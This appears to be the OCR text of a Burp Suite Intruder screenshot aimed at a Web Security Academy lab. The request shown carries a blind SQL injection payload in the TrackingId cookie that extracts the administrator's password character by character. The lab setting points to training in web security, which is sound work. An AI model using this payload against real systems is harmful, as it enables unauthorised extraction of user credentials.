 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0af800d70311b0d0818b0cde002d0066.web-security-academy.net
1 GET / HTTP/2
2 Host: 0af800d70311b0d0818b0cde002d0066.web-security-academy.net
3 Cookie: TrackingId=8ToQLMsR2cdNhkFE' AND (SELECT SUBSTRING(password,20,1) FROM users WHERE username='administrator')='§a§; session=opHC4bwASrVPiyVOJ8WB9f7RgdUPy8Ud;
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0af800d70311b0d0818b0cde002d0066.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
? Search
1 payload position
Event log (1) All issues